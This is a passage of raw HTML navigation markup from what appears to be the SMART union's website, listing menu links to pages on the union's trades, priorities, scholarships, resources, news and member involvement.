menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member 